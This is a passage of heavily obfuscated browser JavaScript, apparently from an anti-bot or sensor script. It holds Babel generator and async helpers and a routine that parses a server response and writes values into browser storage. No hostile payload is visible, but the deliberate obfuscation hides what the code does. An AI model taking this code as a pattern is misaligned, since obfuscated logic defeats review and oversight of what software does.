(C[cY()[xX(JV)].apply(null,[l4,Ap,fhd])])(Ks()[Dv(sZ)].apply(null,[m6,dwd])),fld[Lv()[xB(tJ)].call(null,qr,W2,X0,hB,NC,fl)]=null,qpd),k5.pop(),h1d;}dfd[rE()[Gr(lq)].apply(null,[XW,Fq,nK,QE])]=lxd;Bfd(ILd,cY()[xX(nv)].apply(null,[Kp,nv,t4]),LK(Kc,[AV()[P3(A6)].call(null,W8,M6([]),M6({}),Mn),lxd,AV()[P3(JV)](JV,MS,lq,H2),M6(hB)]));Bfd(lxd,cY()[xX(nv)](Kp,I0,t4),LK(Kc,[AV()[P3(A6)](W8,Kb,DL,Mn),dfd,AV()[P3(JV)].call(null,JV,sZ,M6([]),H2),M6(hB)]));dfd[cY()[xX(U4)](Yl,JV,E5)]=C0d(lxd,Gkd,TM()[Ql(tJ)].call(null,Ol,W2,M7d,pJ));Dpd[Ks()[Dv(jZ)](Z1,Lb)]=function(HSd){k5.push(tK);var Q1d=ML(AV()[P3(PS)](MS,d4,A6,P4),typeof HSd)&&HSd[tv(typeof cY()[xX(Ip)],dq([],[][[]]))?cY()[xX(tJ)](JV,wV,MNd):cY()[xX(nv)].call(null,Kp,wm,Qhd)];var E8d;return E8d=M6(M6(Q1d))&&(tv(Q1d,dfd)||tv(TM()[Ql(tJ)](Ol,W2,Zm,I5),Q1d[cY()[xX(U4)](Yl,Wr,sf)]||Q1d[MX()[mY(W2)](AC,wm)])),k5.pop(),E8d;};Dpd[tv(typeof rE()[Gr(qr)],'undefined')?rE()[Gr(qr)].apply(null,[E9,Y8,M6(M6(hB)),wK]):rE()[Gr(JM)](hT,vZ,M6(M6(Fq)),gK)]=function(L8d){k5.push(JM);C[Ks()[Dv(gp)](NC,LRd)][Yf()[mW(A6)].call(null,l4,A6,IC,W8)]?C[Ks()[Dv(gp)](NC,LRd)][Yf()[mW(A6)](l4,A6,Kp,W8)](L8d,lxd):(L8d[Lv()[xB(HB)](gp,lS,dC,JW,A6,M6(M6({})))]=lxd,C0d(L8d,Gkd,TM()[Ql(tJ)](Ol,W2,FL,JM)));L8d[rE()[Gr(lq)].apply(null,[SK,vB,NC,QE])]=C[Ks()[Dv(gp)].apply(null,[NC,LRd])][cY()[xX(A6)](tC,xq,jx)](ILd);var gxd;return k5.pop(),gxd=L8d,gxd;};Dpd[rE()[Gr(dS)].call(null,gm,LX,qp,Em)]=function(Nm){return Fl.apply(this,[Fw,arguments]);};J1d(L2d[rE()[Gr(lq)](XW,M6(M6({})),nK,QE)]);C0d(L2d[rE()[Gr(lq)].apply(null,[XW,px,fl,QE])],jCd,function(){return Fl.apply(this,[Jh,arguments]);});Dpd[w5(typeof rE()[Gr(kY)],'undefined')?rE()[Gr(tC)].call(null,TB,vB,Kp,Wl):rE()[Gr(qr)](Um,NM,dI,SHd)]=L2d;Dpd[NW()[qS(qr)](JZ,JL,xP,kY)]=function(F2d,lLd,q3d,dpd,Ypd){k5.push(Ajd);tv(gW(hB),Ypd)&&(Ypd=C[cY()[xX(QS)].call(null,Jwd,EV,YP)]);var TMd=new L2d(RId(F2d,lLd,q3d,dpd),Ypd);var H1d;return H1d=Dpd[w5(typeof Ks()[Dv(Kb)],'undefined')?Ks()[Dv(jZ)](Z1,H6):Ks()[Dv(Wr)].call(null,HB,wv)](lLd)?TMd:TMd[MX()[mY(LX)](Oq,fl)]()[AV()[P3(U4)].apply(null,[xq,f3,ms,mq])](function(z4d){k5.push(j7d);var zWd;return zWd=z4d[TM()[Ql(qr)](I5,Wr,Z4,HB)]?z4d[AV()[P3(A6)](W8,f3,hf,SJ)]:TMd[w5(typeof MX()[mY(JM)],dq([],[][[]]))?MX()[mY(LX)](NE,fl):MX()[mY(n1)].apply(null,[Kp,EW])](),k5.pop(),zWd;}),k5.pop(),H1d;};J1d(ILd);C0d(ILd,Gkd,tv(typeof cY()[xX(fJ)],dq([],[][[]]))?cY()[xX(tJ)](ql,Nb,vl):cY()[xX(HZ)].call(null,Y8,ms,Pwd));C0d(ILd,zmd,function(){return Fl.apply(this,[Ic,arguments]);});C0d(ILd,MX()[mY(xl)].call(null,Ek,Nb),function(){return Fl.apply(this,[G,arguments]);});Dpd[MX()[mY(dS)](BP,Vk)]=function(mp){return Fl.apply(this,[fg,arguments]);};Dpd[Ks()[Dv(Kp)](lT,Rn)]=gld;U0d[rE()[Gr(lq)].apply(null,[XW,Y8,Um,QE])]=LK(Kc,[tv(typeof cY()[xX(gp)],dq([],[][[]]))?cY()[xX(tJ)](QV,n1,jcd):cY()[xX(nv)](Kp,LC,t4),U0d,cY()[xX(Uq)].apply(null,[fI,m1,Gl]),function Ppd(Hpd){k5.push(fI);if(this[rE()[Gr(Uq)].apply(null,[b6,LP,LP,JM])]=hB,this[tv(typeof MX()[mY(HB)],dq([],[][[]]))?MX()[mY(n1)].apply(null,[OY,tS]):MX()[mY(LX)].apply(null,[Sn,fl])]=hB,this[WL()[KC(Wr)](gAd,Ob,m1,VNd,Wr)]=this[MX()[mY(pm)](gD,xq)]=ULd,this[TM()[Ql(qr)].apply(null,[I5,Wr,m3,EV])]=M6(Fq),this[Lv()[xB(tJ)].call(null,qr,Yl,m3,hB,xP,vB)]=null,this[rE()[Gr(pm)].apply(null,[fC,Q6,Q6,C3])]=MX()[mY(LX)](Sn,fl),this[AV()[P3(dS)](FM,M6(Fq),NM,K4)]=ULd,this[cY()[xX(tC)].apply(null,[PP,HZ,cgd])][cY()[xX(pm)].call(null,KE,jp,tgd)](ZLd),M6(Hpd))for(var vCd in this)tv(NW()[qS(hB)](Std,H5,KE,Fq),vCd[Ks()[Dv(kY)](dS,RD)](hB))&&sLd.call(this,vCd)&&M6(C[AV()[P3(F4)].apply(null,[LP,M6(hB),XV,dJ])](Yn(vCd[cY()[xX(KE)](gp,px,AGd)](Fq))))&&(this[vCd]=ULd);k5.pop();},TM()[Ql(G4)](tC,Wr,Pcd,PP),function(){return Fl.apply(this,[XO,arguments]);},cY()[xX(d4)].apply(null,[r1,lq,L3]),function UId(TLd){k5.push(qRd);if(this[TM()[Ql(qr)].apply(null,[I5,Wr,WAd,hf])])throw TLd;var Pxd=this;function vWd(cCd,hId){k5.push(G4);Tld[tv(typeof AV()[P3(U4)],dq([],[][[]]))?AV()[P3(DI)](W2,W2,Vk,GQd):AV()[P3(Kp)](PP,vl,vB,hdd)]=Ks()[Dv(CY)](Y8,L3);Tld[AV()[P3(dS)](FM,lq,M6(Fq),vI)]=TLd;Pxd[MX()[mY(LX)].call(null,jM,fl)]=cCd;hId&&(Pxd[rE()[Gr(pm)](Xp,fl,IC,C3)]=MX()[mY(LX)](jM,fl),Pxd[AV()[P3(dS)](FM,A6,fl,vI)]=ULd);var M2d;return k5.pop(),M2d=M6(M6(hId)),M2d;}for(var b8d=AB(this[cY()[xX(tC)](PP,M6(M6([])),xj)][MX()[mY(hB)].apply(null,[E6,jB])],Uw[MX()[mY(d4)].call(null,G1,F4)]());QP(b8d,hB);--b8d){var gId=this[cY()[xX(tC)](PP,PS,xj)][b8d],Tld=gId[AV()[P3(KE)](hf,M6(M6(hB)),M6(M6(Fq)),n6)];if(tv(NW()[qS(Qq)](PD,Lk,RL,Wr),gId[Lv()[xB(G4)](DI,HZ,Ywd,P0,YW,Uq)])){var sCd;return sCd=vWd(Yf()[mW(PS)](BQd,lq,Kb,lL)),k5.pop(),sCd;}if(AT(gId[w5(typeof Lv()[xB(HB)],dq([],[][[]]))?Lv()[xB(G4)](DI,Ob,Ywd,P0,Ob,wv):Lv()[xB(nv)].call(null,tf,vZ,dW,s8,nK,OY)],this[rE()[Gr(Uq)].apply(null,[nB,G4,gp,JM])])){var sWd=sLd.call(gId,cY()[xX(JM)](wV,Uq,JGd)),GSd=sLd.call(gId,cY()[xX(dS)](Tgd,M6(Fq),JT));if(sWd&&GSd){if(nP(this[rE()[Gr(Uq)](nB,Gq,lT,JM)],gId[cY()[xX(JM)](wV,HB,JGd)])){var q8d;return q8d=vWd(gId[cY()[xX(JM)].call(null,wV,M6(M6([])),JGd)],M6(lK[Fq])),k5.pop(),q8d;}if(nP(this[rE()[Gr(Uq)](nB,RL,lS,JM)],gId[cY()[xX(dS)](Tgd,Y8,JT)])){var Txd;return Txd=vWd(gId[cY()[xX(dS)].apply(null,[Tgd,jp,JT])]),k5.pop(),Txd;}}else if(sWd){if(nP(this[tv(typeof rE()[Gr(G4)],dq([],[][[]]))?rE()[Gr(qr)](Wp,NM,OY,s8):rE()[Gr(Uq)](nB,l1,d4,JM)],gId[cY()[xX(JM)](wV,M6({}),JGd)])){var wWd;return wWd=vWd(gId[cY()[xX(JM)](wV,G4,JGd)],M6(hB)),k5.pop(),wWd;}}else{if(M6(GSd))throw new (C[w5(typeof MX()[mY(pJ)],dq('',[][[]]))?MX()[mY(PS)](RW,tC):MX()[mY(n1)].apply(null,[LI,zNd])])(Ks()[Dv(Kb)](xT,M4));if(nP(this[rE()[Gr(Uq)](nB,NC,Fq,JM)],gId[cY()[xX(dS)](Tgd,px,JT)])){var r3d;return r3d=vWd(gId[w5(typeof cY()[xX(bv)],dq([],[][[]]))?cY()[xX(dS)](Tgd,M6(M6(hB)),JT):cY()[xX(tJ)].call(null,C6,Ob,xzd)]),k5.pop(),r3d;}}}}k5.pop();},rE()[Gr(d4)].call(null,AX,Es,qp,GW),function WSd(MLd,Q8d){k5.push(j3);for(var rCd=AB(this[cY()[xX(tC)](PP,nv,gr)][MX()[mY(hB)].apply(null,[ks,jB])],lK[bv]);QP(rCd,hB);--rCd){var cMd=this[w5(typeof cY()[xX(IC)],'undefined')?cY()[xX(tC)].call(null,PP,Vk,gr):cY()[xX(tJ)](Vl,KE,jcd)][rCd];if(AT(cMd[Lv()[xB(G4)].call(null,DI,XV,z0,P0,HB,xP)],this[rE()[Gr(Uq)].apply(null,[rq,Ap,M6(M6(hB)),JM])])&&sLd.call(cMd,cY()[xX(dS)](Tgd,dS,AM))&&nP(this[rE()[Gr(Uq)].call(null,rq,M6({}),A6,JM)],cMd[cY()[xX(dS)](Tgd,Yl,AM)])){var bfd=cMd;break;}}bfd&&(tv(TM()[Ql(HB)].call(null,DL,kY,ls,tC),MLd)||tv(cY()[xX(fJ)].call(null,jgd,jp,Bf),MLd))&&AT(bfd[Lv()[xB(G4)].apply(null,[DI,m1,z0,P0,xq,qp])],Q8d)&&AT(Q8d,bfd[cY()[xX(dS)].apply(null,[Tgd,tC,AM])])&&(bfd=null);var bKd=bfd?bfd[AV()[P3(KE)].apply(null,[hf,C6,M6(M6(hB)),XB])]:{};bKd[AV()[P3(Kp)](PP,Ip,Yl,SS)]=MLd;bKd[AV()[P3(dS)].apply(null,[FM,fl,Cs,JP])]=Q8d;var Z0d;return Z0d=bfd?(this[rE()[Gr(pm)](qcd,LX,PS,C3)]=MX()[mY(LX)](Ux,fl),this[w5(typeof MX()[mY(px)],dq([],[][[]]))?MX()[mY(LX)](Ux,fl):MX()[mY(n1)].call(null,SD,SS)]=bfd[cY()[xX(dS)](Tgd,Vk,AM)],qpd):this[tv(typeof cY()[xX(CY)],dq([],[][[]]))?cY()[xX(tJ)].call(null,Z0,RL,v8):cY()[xX(I0)](PS,zp,Fdd)](bKd),k5.pop(),Z0d;},cY()[xX(I0)].apply(null,[PS,vl,Scd]),function tfd(spd,S0d){k5.push(Rjd);if(tv(Ks()[Dv(CY)](Y8,hX),spd[tv(typeof AV()[P3(dS)],dq([],[][[]]))?AV()[P3(DI)](Vl,fJ,F4,Mgd):AV()[P3(Kp)].call(null,PP,QS,I5,nB)]))throw spd[tv(typeof AV()[P3(n1)],dq('',[][[]]))?AV()[P3(DI)].call(null,Ep,M6(M6(hB)),MS,S1):AV()[P3(dS)].call(null,FM,M6({}),p2,ZE)];tv(TM()[Ql(HB)](DL,kY,m9,vZ),spd[tv(typeof AV()[P3(xl)],'undefined')?AV()[P3(DI)](OC,JM,wV,nQd):AV()[P3(Kp)](PP,Es,r3,nB)])||tv(cY()[xX(fJ)].call(null,jgd,f3,wY),spd[AV()[P3(Kp)](PP,qr,W2,nB)])?this[MX()[mY(LX)].apply(null,[Wn,fl])]=spd[w5(typeof AV()[P3(sI)],'undefined')?AV()[P3(dS)](FM,tC,F4,ZE):AV()[P3(DI)].apply(null,[bL,LX,tJ,Hzd])]:tv(w5(typeof Ks()[Dv(DI)],dq([],[][[]]))?Ks()[Dv(IC)](sZ,P5):Ks()[Dv(Wr)](IL,cgd),spd[AV()[P3(Kp)].apply(null,[PP,EV,CY,nB])])?(this[cY()[xX(F4)].apply(null,[Xp,Qq,EY])]=this[AV()[P3(dS)](FM,M6({}),M6(M6([])),ZE)]=spd[AV()[P3(dS)](FM,WB,d4,ZE)],this[w5(typeof rE()[Gr(gp)],dq([],[][[]]))?rE()[Gr(pm)](Wx,EV,Vk,C3):rE()[Gr(qr)](fAd,Ip,qr,BL)]=w5(typeof Ks()[Dv(qr)],dq('',[][[]]))?Ks()[Dv(IC)](sZ,P5):Ks()[Dv(Wr)](cL,TGd),this[MX()[mY(LX)](Wn,fl)]=Yf()[mW(PS)](BQd,lq,f3,mAd)):tv(Lv()[xB(dI)].apply(null,[DI,NM,fQd,sZ,JM,Qq]),spd[AV()[P3(Kp)](PP,xq,M6(Fq),nB)])&&S0d&&(this[MX()[mY(LX)].call(null,Wn,fl)]=S0d);var jkd;return k5.pop(),jkd=qpd,jkd;},Ks()[Dv(px)](wV,SP),function ckd(b0d){k5.push(JZ);for(var Z3d=AB(this[cY()[xX(tC)].call(null,PP,M6(M6([])),AP)][w5(typeof MX()[mY(PS)],'undefined')?MX()[mY(hB)].call(null,J6,jB):MX()[mY(n1)].apply(null,[Ecd,WB])],Fq);QP(Z3d,hB);--Z3d){var LSd=this[cY()[xX(tC)](PP,EV,AP)][Z3d];if(tv(LSd[w5(typeof cY()[xX(Kb)],dq('',[][[]]))?cY()[xX(dS)](Tgd,xq,DRd):cY()[xX(tJ)].call(null,Rq,fJ,lm)],b0d)){var Lfd;return this[cY()[xX(I0)](PS,HZ,Sr)](LSd[AV()[P3(KE)](hf,QS,sI,Cv)],LSd[AV()[P3(HZ)](IL,HZ,M6(hB),O6)]),k5.pop(),ZLd(LSd),Lfd=qpd,Lfd;}}k5.pop();},cY()[xX(RL)].apply(null,[N4,M6(hB),wUd]),function ICd(Hkd){k5.push(sZ);for(var XWd=AB(this[cY()[xX(tC)](PP,EV,x1)][MX()[mY(hB)](t8,jB)],Fq);QP(XWd,hB);--XWd){var zSd=this[cY()[xX(tC)](PP,Vk,x1)][XWd];if(tv(zSd[w5(typeof Lv()[xB(Wr)],dq(rE()[Gr(nv)](qD,jZ,XV,xT),[][[]]))?Lv()[xB(G4)].call(null,DI,Ob,GX,P0,HB,DI):Lv()[xB(nv)].apply(null,[Vtd,p2,UI,wf,m1,M6(hB)])],Hkd)){var hmd=zSd[AV()[P3(KE)](hf,U4,IC,kK)];if(tv(tv(typeof Ks()[Dv(gp)],dq([],[][[]]))?Ks()[Dv(Wr)].call(null,bZ,df):Ks()[Dv(CY)].call(null,Y8,WV),hmd[tv(typeof AV()[P3(Yl)],dq('',[][[]]))?AV()[P3(DI)](nzd,M6(hB),fl,dK):AV()[P3(Kp)](PP,vB,zp,XJ)])){var O2d=hmd[w5(typeof AV()[P3(jB)],dq([],[][[]]))?AV()[P3(dS)].call(null,FM,M6(hB),M6(M6({})),zdd):AV()[P3(DI)](b3,M6({}),M6(M6(Fq)),KS)];ZLd(zSd);}var Qfd;return k5.pop(),Qfd=O2d,Qfd;}}throw new (C[MX()[mY(PS)](Ywd,tC)])(WL()[KC(kY)](Qp,vZ,KE,dC,bv));},rE()[Gr(U4)].call(null,M5,r3,NM,NC),function Jpd(D8d,Kpd,Axd){k5.push(XW);this[Lv()[xB(tJ)](qr,LC,wHd,hB,JV,M6({}))]=LK(Kc,[rE()[Gr(jZ)].call(null,p5,MS,JM,hf),gld(D8d),tv(typeof AV()[P3(Fq)],'undefined')?AV()[P3(DI)].call(null,A6,LP,qr,z3):AV()[P3(QS)](OY,M6(M6(hB)),m1,Ir),Kpd,Yf()[mW(HB)](D8,Qq,kY,If),Axd]);tv(tv(typeof MX()[mY(vB)],dq('',[][[]]))?MX()[mY(n1)].call(null,CRd,j8):MX()[mY(LX)].call(null,Yr,fl),this[rE()[Gr(pm)](WT,YW,Cs,C3)])&&(this[AV()[P3(dS)](FM,Yl,CY,Fs)]=ULd);var Ukd;return k5.pop(),Ukd=qpd,Ukd;}]);var Y2d;return k5.pop(),Y2d=Dpd,Y2d;};var vBd=function(NWd){"@babel/helpers - typeof";k5.push(lRd);vBd=ML(AV()[P3(PS)](MS,lq,M6([]),Dtd),typeof C[w5(typeof rE()[Gr(n1)],dq([],[][[]]))?rE()[Gr(dI)](BP,lq,Kb,T4):rE()[Gr(qr)](q3,wv,M6(M6([])),Ftd)])&&ML(cY()[xX(px)](JM,JV,zW),typeof C[rE()[Gr(dI)](BP,r3,jZ,T4)][rE()[Gr(jZ)](EY,zp,XV,hf)])?function(I1){return Fl.apply(this,[XR,arguments]);}:function(EC){return Fl.apply(this,[jj,arguments]);};var SLd;return k5.pop(),SLd=vBd(NWd),SLd;};var cTd=function(EWd){"@babel/helpers - typeof";k5.push(E7d);cTd=ML(AV()[P3(PS)](MS,f3,Nf,Azd),typeof C[rE()[Gr(dI)].call(null,Lh,M6(M6([])),Y8,T4)])&&ML(cY()[xX(px)](JM,JM,wNd),typeof C[rE()[Gr(dI)](Lh,PS,Nb,T4)][rE()[Gr(jZ)](WV,M6({}),vB,hf)])?function(HL){return Fl.apply(this,[VG,arguments]);}:function(Up){return Fl.apply(this,[Zc,arguments]);};var Epd;return k5.pop(),Epd=cTd(EWd),Epd;};var tEd=function(RKd){k5.push(Gwd);if(RKd[cY()[xX(I5)](dI,px,BNd)]){var FWd=C[VK()[kI(A6)].call(null,gp,jQd,LP,Wr)][tv(typeof AV()[P3(Ip)],dq([],[][[]]))?AV()[P3(DI)](c4,kY,gp,Pm):AV()[P3(p2)](Ip,I5,Cs,qE)](RKd[cY()[xX(I5)](dI,Um,BNd)]);if(FWd[rE()[Gr(A6)](YP,M6(Fq),Kp,wm)](SJd)&&FWd[rE()[Gr(A6)](YP,dS,M6(M6([])),wm)](AYd)&&FWd[rE()[Gr(A6)](YP,dS,G4,wm)](gsd)){var DId=FWd[SJd][Yf()[mW(Wr)](GV,kY,W2,rI)](tv(typeof cY()[xX(IC)],dq('',[][[]]))?cY()[xX(tJ)](RHd,NM,Kcd):cY()[xX(YW)](A6,NC,OZ));var cWd=FWd[AYd][Yf()[mW(Wr)](GV,kY,qr,rI)](cY()[xX(YW)](A6,M6([]),OZ));S6d=C[tv(typeof rE()[Gr(wm)],'undefined')?rE()[Gr(qr)](E4,CY,hf,UL):rE()[Gr(kY)](bs,M6(M6([])),dI,gp)](DId[hB],dI);Pvd=C[rE()[Gr(kY)](bs,M6(M6([])),M6(hB),gp)](cWd[hB],dI);VUd=C[rE()[Gr(kY)].apply(null,[bs,M6(Fq),f3,gp])](cWd[lK[bv]],dI);dYd=FWd[gsd];if(mV(ZN,[])){try{var qSd=k5.length;var SWd=M6({});C[cY()[xX(kY)].call(null,Es,NC,jtd)][MX()[mY(NC)](TT,Wr)][MX()[mY(jp)](AJ,f3)](dq(bqd,SJd),FWd[SJd]);C[tv(typeof cY()[xX(d4)],dq('',[][[]]))?cY()[xX(tJ)](T0,f3,dNd):cY()[xX(kY)](Es,M6([]),jtd)][MX()[mY(NC)](TT,Wr)][MX()[mY(jp)].call(null,AJ,f3)](dq(bqd,AYd),FWd[AYd]);C[cY()[xX(kY)](Es,jp,jtd)][MX()[mY(NC)].call(null,TT,Wr)][MX()[mY(jp)].apply(null,[AJ,f3])](dq(bqd,gsd),FWd[gsd]);}catch(Gld){k5.splice(AB(qSd,Fq),Infinity,Gwd);}}}if(FWd[w5(typeof rE()[Gr(pJ)],dq([],[][[]]))?rE()[Gr(A6)](YP,nK,M6([]),wm):rE()[Gr(qr)].call(null,SRd,px,xP,lZ)](Osd)){var Dld=FWd[Osd];if(mV(ZN,[])){try{var bLd=k5.length;var mCd=M6([]);C[w5(typeof cY()[xX(CY)],dq([],[][[]]))?cY()[xX(kY)].call(null,Es,f3,jtd):cY()[xX(tJ)](Bdd,EV,FW)][MX()[mY(NC)](TT,Wr)][MX()[mY(jp)].apply(null,[AJ,f3])](dq(bqd,Osd),Dld);}catch(qld){k5.splice(AB(bLd,Fq),Infinity,Gwd);}}}Hbd(FWd);}k5.pop();};var VTd=function(rxd){"@babel/helpers - typeof";k5.push(EHd);VTd=ML(tv(typeof AV()[P3(LX)],'undefined')?AV()[P3(DI)](fp,nv,JM,Wcd):AV()[P3(PS)].apply(null,[MS,r3,DL,k8]),typeof C[rE()[Gr(dI)].apply(null,[p6,M6({}),M6(M6(Fq)),T4])])&&ML(tv(typeof cY()[xX(F4)],dq([],[][[]]))?cY()[xX(tJ)](ONd,EV,SNd):cY()[xX(px)](JM,Kp,OC),typeof C[rE()[Gr(dI)](p6,fJ,Fq,T4)][rE()[Gr(jZ)].call(null,fk,M6(Fq),LX,hf)])?function(xK){return Fl.apply(this,[CR,arguments]);}:function(n0){return Fl.apply(this,[Rc,arguments]);};var Jld;return k5.pop(),Jld=VTd(rxd),Jld;};var fpd=function(TWd){"@babel/helpers - typeof";k5.push(Cs);fpd=ML(AV()[P3(PS)](MS,KW,Um,Nb),typeof C[rE()[Gr(dI)](SQd,fl,Nb,T4)])&&ML(cY()[xX(px)](JM,Kb,Zcd),typeof C[rE()[Gr(dI)](SQd,pm,M6(M6([])),T4)][rE()[Gr(jZ)](fhd,Y8,M6(M6({})),hf)])?function(VW){return Fl.apply(this,[z7,arguments]);}:function(Hf){return Fl.apply(this,[BR,arguments]);};var I8d;return k5.pop(),I8d=fpd(TWd),I8d;};var MOd=function(){"use strict";var XCd=function(JCd,Npd,WWd){return LK.apply(this,[th,arguments]);};var A3d=function(r8d,zpd,xLd,kpd){k5.push(gS);var Jmd=zpd&&Jb(zpd[rE()[Gr(lq)](FW,RL,Um,QE)],Cpd)?zpd:Cpd;var JWd=C[tv(typeof Ks()[Dv(C6)],dq([],[][[]]))?Ks()[Dv(Wr)].apply(null,[EI,OW]):Ks()[Dv(gp)](NC,sn)][w5(typeof cY()[xX(jp)],dq('',[][[]]))?cY()[xX(A6)](tC,MS,w6):cY()[xX(tJ)](kjd,vB,YUd)](Jmd[rE()[Gr(lq)](FW,px,Vk,QE)]);var mMd=new fMd(kpd||[]);Skd(JWd,Yf()[mW(tJ)](NM,Qq,jZ,N7d),LK(Kc,[AV()[P3(A6)](W8,HB,MS,fb),N1d(r8d,xLd,mMd)]));var q0d;return k5.pop(),q0d=JWd,q0d;};var Cpd=function(){};var W8d=function(){};var gLd=function(){};var zxd=function(nLd,Qld){k5.push(Z8);function F3d(N0d,WCd,A1d,Xxd){var xld=Fl(nt,[nLd[N0d],nLd,WCd]);k5.push(Es);if(w5(Ks()[Dv(CY)](Y8,J3),xld[AV()[P3(Kp)].apply(null,[PP,OY,M6(M6({})),qNd])])){var vmd=xld[AV()[P3(dS)](FM,jB,IC,t8)],qmd=vmd[AV()[P3(A6)].call(null,W8,M6(M6(Fq)),Es,TX)];var Bmd;return Bmd=qmd&&ML(MX()[mY(HB)](Hzd,W2),fpd(qmd))&&C1d.call(qmd,Yf()[mW(G4)].apply(null,[VI,Qq,LC,wf]))?Qld[AV()[P3(Uq)](FL,M6(M6(Fq)),QS,Acd)](qmd[Yf()[mW(G4)](VI,Qq,OY,wf)])[AV()[P3(U4)](xq,f3,M6([]),zdd)](function(VLd){k5.push(gm);F3d(MX()[mY(LX)](LE,fl),VLd,A1d,Xxd);k5.pop();},function(QSd){k5.push(O1);F3d(Ks()[Dv(CY)](Y8,pp),QSd,A1d,Xxd);k5.pop();}):Qld[AV()[P3(Uq)](FL,M6(hB),qr,Acd)](qmd)[AV()[P3(U4)].apply(null,[xq,tC,fl,zdd])](function(FLd){k5.push(x1);vmd[AV()[P3(A6)](W8,M6(M6(Fq)),LC,c6)]=FLd,A1d(vmd);k5.pop();},function(DCd){var Wfd;k5.push(nZ);return Wfd=F3d(Ks()[Dv(CY)](Y8,CB),DCd,A1d,Xxd),k5.pop(),Wfd;}),k5.pop(),Bmd;}Xxd(xld[AV()[P3(dS)](FM,M6(hB),Ap,t8)]);k5.pop();}var N3d;Skd(this,Yf()[mW(tJ)].apply(null,[NM,Qq,Yl,Gf]),LK(Kc,[tv(typeof AV()[P3(l1)],dq([],[][[]]))?AV()[P3(DI)].apply(null,[b8,M6(M6([])),jZ,j0]):AV()[P3(A6)].apply(null,[W8,vZ,M6({}),ZT]),function bSd(xSd,L0d){var Ymd=function(){return new Qld(function(n8d,vLd){F3d(xSd,L0d,n8d,vLd);});};k5.push(Hwd);var WMd;return WMd=N3d=N3d?N3d[AV()[P3(U4)].apply(null,[xq,M6(M6({})),I5,Hc])](Ymd,Ymd):Ymd(),k5.pop(),WMd;}]));k5.pop();};var RWd=function(Lmd){return LK.apply(this,[OA,arguments]);};var Exd=function(G4d){return LK.apply(this,[fz,arguments]);};var fMd=function(T8d){k5.push(d8);this[tv(typeof cY()[xX(JV)],'undefined')?cY()[xX(tJ)](U8,sZ,RHd):cY()[xX(tC)](PP,ms,Jl)]=[LK(Kc,[Lv()[xB(G4)](DI,Nb,VI,P0,KE,HB),NW()[qS(Qq)].apply(null,[m3,Lk,ms,Wr])])],T8d[cY()[xX(pm)](KE,ms,dL)](RWd,this),this[cY()[xX(Uq)](fI,M6(M6({})),xT)](M6(hB));k5.pop();};var Yfd=function(Zld){k5.push(J4);if(Zld||tv(w5(typeof rE()[Gr(NC)],'undefined')?rE()[Gr(nv)](w0,M6(M6(hB)),nv,xT):rE()[Gr(qr)](BM,m1,Um,Uf),Zld)){var PSd=Zld[vxd];if(PSd){var mSd;return k5.pop(),mSd=PSd.call(Zld),mSd;}if(ML(AV()[P3(PS)](MS,M6(M6(Fq)),M6(M6({})),x0),typeof Zld[MX()[mY(LX)].call(null,UX,fl)])){var Yld;return k5.pop(),Yld=Zld,Yld;}if(M6(C[AV()[P3(F4)].call(null,LP,M6(hB),Wr,c5)](Zld[MX()[mY(hB)](CO,jB)]))){var G1d=tT(Fq),kkd=function rWd(){k5.push(qNd);for(;nP(++G1d,Zld[w5(typeof MX()[mY(px)],dq([],[][[]]))?MX()[mY(hB)](Gx,jB):MX()[mY(n1)](Rl,bD)]);)if(C1d.call(Zld,G1d)){var f0d;return rWd[AV()[P3(A6)].call(null,W8,nv,M6([]),zr)]=Zld[G1d],rWd[TM()[Ql(qr)](I5,Wr,Vwd,xP)]=M6(Fq),k5.pop(),f0d=rWd,f0d;}rWd[AV()[P3(A6)](W8,Kb,M6(hB),zr)]=LKd;rWd[TM()[Ql(qr)](I5,Wr,Vwd,d4)]=M6(hB);var Mkd;return k5.pop(),Mkd=rWd,Mkd;};var Wld;return Wld=kkd[tv(typeof MX()[mY(Fq)],dq([],[][[]]))?MX()[mY(n1)](jm,VS):MX()[mY(LX)].apply(null,[UX,fl])]=kkd,k5.pop(),Wld;}}throw new (C[cY()[xX(JV)](l4,LX,Iwd)])(dq(fpd(Zld),AV()[P3(fJ)].apply(null,[Im,wv,M6([]),vS])));};k5.push(fC);MOd=function x0d(){return bCd;};var LKd;var bCd={};var mxd=C[Ks()[Dv(gp)].call(null,NC,RT)][rE()[Gr(lq)](Fcd,d4,M6(M6({})),QE)];var C1d=mxd[rE()[Gr(A6)].apply(null,[tX,M6(Fq),M6(Fq),wm])];var Skd=C[Ks()[Dv(gp)](NC,RT)][Ks()[Dv(dI)](hS,g7)]||function(jS,pZ,UZ){return Fl.apply(this,[Kc,arguments]);};var XMd=ML(AV()[P3(PS)].call(null,MS,wV,nv,H3),typeof C[rE()[Gr(dI)](X5,p2,LP,T4)])?C[rE()[Gr(dI)].apply(null,[X5,YW,M6(M6([])),T4])]:{};var vxd=XMd[rE()[Gr(jZ)](gZ,ms,vl,hf)]||Yf()[mW(qr)](X1,dI,HZ,n4);var Ifd=XMd[Yf()[mW(dI)].apply(null,[IL,HB,pJ,sdd])]||rE()[Gr(Kp)](CI,M6(M6(Fq)),QS,n1);var WKd=XMd[AV()[P3(HB)].apply(null,[lq,PP,M6(M6(hB)),XW])]||cY()[xX(vB)](MZ,JV,D0);try{var Qkd=k5.length;var c3d=M6({});XCd({},w5(typeof rE()[Gr(Vk)],'undefined')?rE()[Gr(nv)](D0,M6(M6(hB)),M6(M6(hB)),xT):rE()[Gr(qr)].apply(null,[Azd,vl,px,GS]));}catch(Rld){k5.splice(AB(Qkd,Fq),Infinity,fC);XCd=function(mC,BC,Zf){return Fl.apply(this,[H7,arguments]);};}bCd[rE()[Gr(Kb)](jRd,W2,hB,f3)]=A3d;var l3d=AV()[P3(tC)].call(null,bC,m1,m1,w3);var fSd=tv(typeof cY()[xX(qr)],dq([],[][[]]))?cY()[xX(tJ)].apply(null,[M3,F4,CAd]):cY()[xX(LX)](FM,kY,lE);var mpd=rE()[Gr(px)](DNd,NC,hB,FZ);var M3d=rE()[Gr(vB)](zzd,G4,xq,F4);var Dmd={};var xpd={};XCd(xpd,vxd,function(){return Fl.apply(this,[OG,arguments]);});var Xkd=C[tv(typeof Ks()[Dv(tJ)],'undefined')?Ks()[Dv(Wr)](BM,QZ):Ks()[Dv(gp)](NC,RT)][Ks()[Dv(Ip)].call(null,OY,Sjd)];var Jkd=Xkd&&Xkd(Xkd(Yfd([])));Jkd&&w5(Jkd,mxd)&&C1d.call(Jkd,vxd)&&(xpd=Jkd);var z0d=gLd[w5(typeof 